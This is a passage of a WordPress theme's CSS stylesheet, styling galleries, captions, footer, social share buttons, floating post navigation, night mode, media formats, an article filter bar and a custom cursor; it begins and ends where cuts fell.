@media ( min-width: 768px ) {
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 6rem;
    }
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media ( min-width: 992px ) {
    .wp-block-cover.alignwide + .wp-block-cover.alignwide,
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -8rem;
    }
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 8rem;
    }
    .wp-block-columns.alignwide + .wp-block-columns.alignwide,
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -4rem;
    }
    .wp-block-column {
        font-size: 1.8rem;
    }
    .wp-block-cover-image .wp-block-cover__inner-container,
    .wp-block-cover .wp-block-cover__inner-container {
        width: calc(100% - 10rem);
    }
    .wp-block-gallery.alignwide,
    .wp-block-gallery.alignfull {
        margin-bottom: 6.4rem;
    }
    .wp-block-latest-posts.is-grid li {
        margin: 0 4rem 6rem 0;
        padding-top: 2.4rem;
    }
    .wp-block-separator.is-style-wide {
        width: calc(100vw - 10rem);
    }
}
@media ( min-width: 1200px ) {
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -10rem;
    }
    .wp-block-columns.alignfull {
        margin-bottom: 10rem;
    }
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -6rem;
    }
    .wp-block-gallery.alignfull {
        margin-bottom: 8.4rem;
    }
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
embed,
iframe,
object {
    max-width: 100%;
}
.site-logo.site-branding {
    margin-bottom: 0;
}
.custom-logo-link {
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 1599px) {
    .site-logo.site-branding .custom-logo-name {
        display: block;
        margin: 1rem 0 0;
    }
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.wp-caption.alignleft {
    margin-right: 20px;
}
.wp-caption.alignright {
    margin-left: 20px;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
@media (min-width: 600px) {
    div[class^='gallery-columns-'], div[class*=' gallery-columns-'] {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -5px;
        margin-right: -5px;
    }
    .site-content .gallery-columns-1 {
        margin-left: auto;
        margin-right: auto;
    }
}
.gallery-item {
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    padding-left: 5px;
    padding-right: 5px;
    margin: 0 auto 10px;
    position: relative;
    width: 100%;
}
@media (min-width: 600px) {
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}
.gallery-caption {
    display: block;
}
.twp-content-gallery .blocks-gallery-grid .blocks-gallery-image figcaption,
.twp-content-gallery .blocks-gallery-grid .blocks-gallery-item figcaption,
.twp-content-gallery .wp-block-gallery .blocks-gallery-image figcaption,
.twp-content-gallery .wp-block-gallery .blocks-gallery-item figcaption,
.twp-content-gallery .gallery .gallery-caption {
    display: none;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-widgetarea {
    padding: 8rem 0 4rem;
}
.footer-credits {
    padding-bottom: 4rem;
    padding-top: 4rem;
}
@media only screen and (max-width: 1199px) {
    .footer-widgetarea,
    .footer-credits {
        padding-bottom: 3rem;
        padding-top: 3rem;
    }
}
.footer-credits a {
    color: inherit;
}
.footer-credits a:hover,
.footer-credits a:focus {
    color: #2568ef;
}
.footer-copyright a {
    border-bottom: 1px solid;
}
.offcanvas-item .primary-menu,
.offcanvas-main-navigation li,
.offcanvas-main-navigation .sub-menu,
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.related-post-item,
.post-navigation {
    border-color: rgba(0, 0, 0, 0.12);
}
.night-mode .offcanvas-item .primary-menu,
.night-mode .offcanvas-main-navigation li,
.night-mode .offcanvas-main-navigation .sub-menu,
.night-mode .offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.night-mode .related-post-item,
.night-mode .post-navigation {
    border-color: rgba(255, 255, 255, 0.12);
}
body.hide-comment-rating .tpk-single-rating,
body.hide-comment-rating .tpk-comment-rating-label,
body.hide-comment-rating .comments-rating,
body.hide-comment-rating .tpk-star-rating {
    display: none;
}
/*--------------------------------------------------------------
## Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
.post-content-share .twp-social-share .twp-share-container {
    display: block;
}
.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder {
    border: 0;
}
.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-icon-holder .twp-share-media,
.post-content-share .share-media-nocount {
    display: block;
    width: 50px;
}
.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-social-icons .share-media-nocount {
    border-radius: 2px;
    color: #fff;
}
.post-content-share .twp-icon-holder .twp-social-count:hover,
.post-content-share .twp-icon-holder .twp-social-count:focus,
.post-content-share .twp-social-icons .share-media-nocount:hover,
.post-content-share .twp-social-icons .share-media-nocount:focus {
    filter: alpha(opacity=60);
    opacity: 0.6;
}
.post-content-share .share-media-nocount:after,
.post-content-share .twp-icon-holder .twp-social-count:after {
    border: solid 6px transparent;
    border-top-color: inherit;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    bottom: -12px;
}
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount {
    color: #fff;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count {
    background: #3b5998;
}
.post-content-share .twp-social-twitter .twp-icon-holder .twp-social-count {
    background: #24a5db;
}
.post-content-share .twp-social-pinterest .twp-icon-holder .twp-social-count {
    background: #ca2128;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .share-media-nocount {
    background: #0077b5;
}
.post-content-share .twp-social-email .twp-icon-holder .share-media-nocount {
    background: #f75454;
}
.post-content-share .twp-social-vk .twp-icon-holder .share-media-nocount {
    background: #1A4B78;
}
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count:hover,
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count:focus,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount:hover,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount:focus {
    filter: alpha(opacity=65);
    opacity: .65;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-twitter .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #24a5db;
}
.post-content-share .twp-social-pinterest .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #ca2128;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #0077b5;
}
.post-content-share .twp-social-email .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #f75454;
}
.post-content-share .twp-social-vk .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #1A4B78;
}
.post-content-share .twp-social-icons .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-icons .twp-icon-holder:focus .twp-social-count:after,
.post-content-share .twp-social-icons .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-icons .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
}
.post-content-share .twp-icon-holder .twp-share-media {
    font-size: 28px;
    margin-top: 10px;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-vk .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-email .twp-icon-holder .twp-share-media {
    margin-top: 0;
}
.post-content-share .twp-share-media .twp-label-title {
    display: none;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.post-content-share .twp-plugin-title.twp-share-title h2 {
    font-weight: 400;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 0;
}
.booster-block.booster-ratings-block {
    background: rgba(0, 0, 0, 0.03);
    border: 2px solid rgba(0, 0, 0, 0.03);
    padding: 30px;
    margin: 30px auto;
}
.booster-block.booster-ratings-block .individual-bar-bg {
    background-color: #ffffff;
}
.booster-ratings-block .twp-average-title {
    font-size: 2.2rem;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.booster-block.booster-reactions-block {
    background: #fff;
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.theme-floatingbar-active .floating-post-navigation {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
@media screen and (max-width: 575px) {
    .floating-post-navigation {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
    min-width: 290px;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation .floating-navigation-title {
    color: #fff;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    letter-spacing: .4rem;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.archive-main-block {
    padding-top: 6rem;
    padding-bottom: 6rem;
}
#comments .comment-body .comment-content,
#comments .comment-reply-link,
#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    line-height: 1.8;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
#site-footer .to-the-top {
    background: #FF3A3A;
    color: #fff;
    display: inline-block;
    float: right;
    border-radius: .4rem;
}
.to-the-top > * {
    pointer-events: none;
}
.to-the-top-long {
    display: none;
}
@media ( min-width: 768px ) {
    .to-the-top-long {
        display: inline;
    }
    .to-the-top-short {
        display: none;
    }
}
.single .hentry,
.single .theme-block,
.single .comments-area,
.single .nocomments,
.single #respond.comment-respond,
.page:not(.entry-card) .hentry,
.page:not(.entry-card) .comments-area, .page:not(.entry-card) .nocomments,
.page:not(.entry-card) #respond.comment-respond, .attachment-navigation,
.nav-links {
    max-width: 735px;
    margin-left: auto;
    margin-right: auto;
}
@media (max-width: 991px) {
    .single .hentry,
    .single .theme-block,
    .single .comments-area,
    .single .nocomments,
    .single #respond.comment-respond,
    .page:not(.entry-card) .hentry,
    .page:not(.entry-card) .comments-area, .page:not(.entry-card) .nocomments,
    .page:not(.entry-card) #respond.comment-respond, .attachment-navigation,
    .nav-links {
        max-width: 100%;
    }
}
.posts-navigation .nav-links,
.pagination .nav-links {
    text-align: center;
}
.entry-featured-thumbnail {
    position: relative;
}
@media only screen and (min-width: 1400px) {
    .entry-featured-thumbnail {
        margin: 30px -115px;
    }
}
.theme-page-vitals {
    background: #0027ff;
    color: #fff;
}
.theme-page-vitals .twp-read-time,
.theme-page-vitals .twp-post-visit {
    padding: 20px 10px;
}
.theme-page-vitals:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    border-right: 10px solid;
    border-bottom: 10px solid transparent;
    border-right-color: #0027ff;
    width: 0;
    z-index: 1;
}
.has-post-thumbnail .theme-page-vitals {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.theme-page-vitals .twp-post-visit,
.theme-page-vitals .twp-read-time {
    display: inline-block;
    vertical-align: middle;
}
.theme-page-vitals .twp-read-time {
    margin-right: 10px;
}
.theme-page-vitals .twp-read-time ~ .twp-post-visit:before {
    content: "/";
    padding-right: 10px;
}
.wp-block-gallery.columns-1 {
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.entry-meta-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-top: 20px;
}
.entry-meta-link:before {
    display: block;
    content: '';
    border-top: 2px solid;
    width: 0;
    margin-top: 4px;
}
.entry-meta-link:before {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    filter: alpha(opacity=0);
    opacity: 0;
    pointer-events: none;
}
.post-content:hover .entry-meta-link:before,
.post-content:focus .entry-meta-link:before {
    width: 29px;
    filter: alpha(opacity=100);
    opacity: 1;
    margin-right: 0.5rem;
    pointer-events: all;
}
.theme-block.error-block {
    margin-bottom: 30px;
}
.theme-block.error-block.error-block-top a {
    border-bottom: 2px solid;
}
.entry-wrapper {
    border-radius: 12px;
    position: relative;
    overflow: hidden;
}
.twp-archive-items .entry-wrapper {
    -webkit-box-shadow: 0px 7px 14px 0px rgba(151, 160, 204, 0.12);
    box-shadow: 0px 7px 14px 0px rgba(151, 160, 204, 0.12);
    background-color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.twp-archive-items:hover .entry-wrapper {
    -webkit-box-shadow: 0px 12px 28px 0px rgba(151, 160, 204, 0.30);
    box-shadow: 0px 12px 28px 0px rgba(151, 160, 204, 0.30);
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.night-mode .twp-archive-items .entry-wrapper {
    background-color: #000;
}
.twp-archive-items .entry-wrapper .post-content {
    padding: 1.5rem 2rem;
}
.twp-archive-items .post-content .entry-content p {
    margin-bottom: 0;
}
.navbar-day-night.navbar-night-on .moon-icon {
    display: none;
}
.navbar-day-night.navbar-night-on .sun-icon {
    display: block;
    -webkit-transform: translateX(25px);
    -ms-transform: translateX(25px);
    transform: translateX(25px);
}
.navbar-day-night.navbar-day-on .moon-icon {
    display: block;
}
.navbar-day-night.navbar-day-on .sun-icon {
    display: none;
}
.navbar-day-night .g1-button-none {
    padding: 0;
    border-width: 0;
    box-shadow: none;
    text-align: inherit;
    border-color: transparent;
    background-color: transparent;
    color: inherit;
}
.navbar-day-night .day-night-toggle-icon {
    overflow: hidden;
    position: relative;
    display: inline-block;
    width: auto;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    width: 50px;
    padding: 0;
    background: rgba(0, 0, 0, 0.10);
    border-radius: 20px;
}
.navbar-day-night.navbar-night-on .day-night-toggle-icon {
    background: rgba(255, 255, 255, 0.25);
}
.navbar-day-night .sun-toggle-icon,
.navbar-day-night .moon-toggle-icon {
    float: left;
    width: 100%;
}
.navbar-day-night .day-night-toggle-icon:before,
.navbar-day-night .day-night-toggle-icon:after {
    -webkit-transition: -webkit-transform 375ms ease-in-out;
    -moz-transition: -moz-transform 375ms ease-in-out;
    -o-transition: -o-transform 375ms ease-in-out;
    transition: transform 375ms ease-in-out;
}
.navbar-day-night .day-night-toggle-icon i {
    background: #fff;
    color: #000;
    height: 20px;
    width: 20px;
    line-height: 18px;
    margin: 2px;
    text-align: center;
    border-radius: 100%;
    transition: .25s;
}
.navbar-day-night .day-night-toggle-icon .svg-icon {
    width: 12px;
    height: 12px;
    display: inline-block;
    vertical-align: middle;
}
.format-audio .twp-content-audio .wp-block-audio {
    margin: 0;
}
.entry-content .wp-block-audio {
    padding: 20px;
    border: 2px solid rgba(0, 0, 0, 0.05);
}
.wp-block-audio audio:hover,
.wp-block-audio audio:focus {
    outline: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #f0f3f4;
    }
}
@media not all and (min-resolution: .001dpcm) {
    @media {
        .twp-content-audio,
        .entry-content .wp-block-audio {
            background: #393939;
        }
    }
}
@-moz-document url-prefix() {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #181818;
    }
}
.twp-content-quote {
    display: flex;
    align-items: flex-end;
    height: 100%;
    position: relative;
}
.twp-content-quote:after {
    content: "";
    background: linear-gradient(180deg, transparent 30%, rgba(0, 0, 0, .65) 55%);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 4px;
}
.twp-content-quote blockquote {
    margin: 0 auto;
    padding: 1.5rem;
    font-weight: 700;
    position: relative;
    z-index: 1;
    color: #fff;
}
.twp-content-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: opacity ease .2s;
    transition: opacity ease .2s;
}
.twp-content-video .entry-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.twp-content-video .entry-video:before {
    content: "";
    display: table;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 0;
    height: 100%;
}
.twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 66.66667%;
}
.twp-content-video .entry-video.theme-ratio-square:before {
    padding-bottom: 100%;
}
.twp-content-video .entry-video.theme-ratio-portrait:before {
    padding-bottom: 150%;
}
.twp-content-video .entry-video.theme-ratio-landscape:before {
    padding-bottom: 75%;
}
.twp-content-video .entry-video .theme-video-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.twp-content-video .entry-video .twp-video-control-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;
}
.twp-content-video .entry-video iframe,
.twp-content-video .entry-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: unset;
    margin: auto;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 200% !important;
    height: 200% !important;
}
.twp-video-control-buttons .theme-video-control {
    border: 2px solid #CED0D4;
    color: #fff;
    width: 32px;
    height: 32px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0;
    border-radius: 100%;
}
.theme-video-control .action-control-trigger {
    padding: 0
}
.entry-video .twp-video-control-buttons .svg-icon {
    width: 16px;
    height: 16px;
}
.night-mode .floating-post-navigation .floating-navigation-label,
.night-mode .header-searchbar-inner,
.night-mode .offcanvas-wraper,
.night-mode .booster-block.booster-reactions-block {
    background-color: #101010;
    color: #fff;
}
.night-mode .booster-block .be-author-details {
    background-image: repeating-linear-gradient(145deg, #000, #000 2px, #222222 2px, #222222 4px);
}
.night-mode .booster-block.booster-reactions-block {
    background: #222;
}
/* Hide JS Functionalities ------------------------ */
.js .show-js {
    display: block !important;
}
.js .hide-js {
    display: none !important;
}
.no-js .show-no-js {
    display: block !important;
}
.no-js .hide-no-js {
    display: none !important;
}
.entry-content-muted {
    filter: alpha(opacity=75);
    opacity: .75;
    font-size: 1.3rem;
    margin-top: 1.5rem;
}
.post-content-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 1.5rem;
    width: 100%;
    z-index: 1;
}
.post-content-overlay,
.post-content-overlay a {
    color: #fff;
}
.theme-carousel-article .entry-thumbnail {
    position: relative;
}
.theme-carousel-article .entry-thumbnail-overlay {
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85) 65%);
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0px;
    left: 0px;
    transition: all 0.2s ease;
    display: block;
}
.theme-panelarea-header {
    margin-bottom: 4rem;
}
@media only screen and (max-width: 991px) {
    .theme-panelarea-header {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.article-filter-bar {
    background: #555;
    color: #fff;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    border-radius: 12px;
    position: relative;
}
.article-filter-bar .article-filter-area {
    align-items: center;
    display: flex;
}
.article-filter-bar .filter-area-left {
    justify-content: flex-start;
}
.article-filter-bar .filter-area-right {
    justify-content: flex-end;
    margin-left: auto;
}
.theme-filter-icon {
    display: inline-block;
    vertical-align: middle;
}
.theme-filter-icon .svg-icon {
    width: 18px;
    height: 18px;
}
.article-filter-item {
    align-items: center;
    display: flex;
}
.article-filter-label {
    background-color: #FF3A3A;
    font-weight: 600;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    height: 60px;
    line-height: 60px;
}
.filter-area-left .article-filter-label {
    border-radius: 12px 0 0 12px;
}
.article-filter-label span {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    margin-left: .4rem;
    margin-right: .4rem;
}
.article-filter-bar .theme-button-filters {
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    float: left;
    min-height: 60px;
}
.article-filter-bar .theme-button-filters:hover,
.article-filter-bar .theme-button-filters:focus,
.article-filter-bar .theme-button-filters.twp-orderby-active {
    background-color: #0027ff;
}
.article-filter-bar .theme-button-filters .action-control-trigger {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}
@media (max-width: 1290px) {
    .article-filter-bar .theme-button-filters .action-control-trigger {
        padding-left: .5rem;
        padding-right: .5rem;
    }
}
.article-filter-type {
    position: relative;
}
.theme-categories-multiselect {
}
.theme-categories-dropdown {
    display: none;
    position: absolute;
    background-color: #333;
    padding: 10px;
    z-index: 999;
    left: 0;
    right: 0;
    top: 100%;
    max-width:25rem;
}
.article-categories-filter.theme-categories-selection-active .theme-categories-dropdown {
    display: block;
}
.theme-categories-dropdown .cat-filter-item .theme-button {
    background: #555;
    text-align: left;
    min-height: 30px;
    margin-bottom: 10px;
    width: 100%;
}
.theme-categories-dropdown .cat-filter-item .theme-button:hover {
    background-color: #537eff;
    color: #fff;
    cursor: pointer;
}
.theme-categories-dropdown .cat-filter-item:last-child .theme-button {
    margin-bottom: 0;
}
.article-format-filter .theme-button {
    display: block;
    float: left;
    padding: 0;
}
.article-filter-bar .article-filter-clear {
    display:none;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.article-filter-bar .article-filter-clear.filter-clear-selected {
    display:flex;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.theme-categories-selected .svg-icon,
.dropdown-select-arrow .svg-icon,
.article-filter-bar .article-filter-clear .filter-clear-icon .svg-icon {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0 1.5rem;
}
.theme-custom-cursor {
    position: fixed;
    left: 0;
    top: 0;
    pointer-events: none;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    visibility: hidden;
}
.theme-cursor-secondary {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #CED0D4;
    -webkit-transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
    transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
}
.theme-cursor-secondary.cursor-hover {
    margin-left: -30px;
    margin-top: -30px;
    width: 60px;
    height: 60px;
    background-color: #CED0D4;
    opacity: .3;
}
.theme-cursor-primary {
    margin-left: -30px;
    margin-top: -30px;
    width: 30px;
    height: 30px;
    border: 2px solid #CED0D4;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 10000000;
    opacity: .5;
    -webkit-transition: all .08s ease-out;
    -o-transition: all .08s ease-out;
    transition: all .08s ease-out;
}
.theme-cursor-primary.cursor-hover {
    opacity: 0;
}
.no-js .theme-custom-cursor {
    display: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: -1111;
}
.post-format-icon {
    position: absolute;
    top: 0;
    z-index: 3;
    left: 0;
    display: block;
}
.post-format-icon .svg-icon {
    color: #fff;
    position: relative;
    width: 16px;
    height: 16px;
    margin: 10px 8px;
}
.post-format-icon:before {
    content: "";
    height: 80px;
    transform: rotate(45deg);
    width: 80px;
    display: block;
    top: -40px;
    left: -40px;
    position: absolute;
}
.format-video .post-format-icon:before {
    background: #7e40b6;
}
.format-image .post-format-icon:before {
    background: #7f87de;
}
.format-gallery .post-format-icon:before {
    background: #f89d2b;
}
.format-quote .post-format-icon:before {
    background: #ef281a;
}
.format-audio .post-format-icon:before {
    background: #68b832;
}
figure.wp-block-gallery.slick-slider .slick-track {
    display: flex;
}
figure.wp-block-gallery.slick-slider .slick-track .slick-slide {
    display: flex;
    height: auto;
    align-items: center;
    justify-content: center;
}
.wp-block-gallery.columns-1:not(.has-nested-images),
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide {
    display: block;
}
.theme-block-custom-header {
    color: #fff;
    position: relative;
}
.has-header-image .theme-block-custom-header {
    display: block;
    min-height: 540px;
}
.has-header-image .theme-block-custom-header .header-media-content {
    bottom: 0;
    display: block;
    left: 0;
    height: auto;
    padding-top: 0;
    position: absolute;
    width: 100%;
    margin-bottom: 70px;
    z-index: 2;
}
.theme-block-custom-header .header-media-content .header-media-wrapper{
    max-width:1024px;
}
.theme-block-custom-header .header-media-content .entry-content{
    font-size:2.2rem;
    margin-bottom:3rem;
}
.has-header-image .theme-block-custom-header .custom-header-media {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.has-header-image .theme-block-custom-header .custom-header-media:before {
    background-color: #000;
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85) 65%);
    opacity: 0.80;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2;
}
.has-header-image .theme-block-custom-header .custom-header-media img {
    position: absolute;
    height: auto;
    left: 50%;
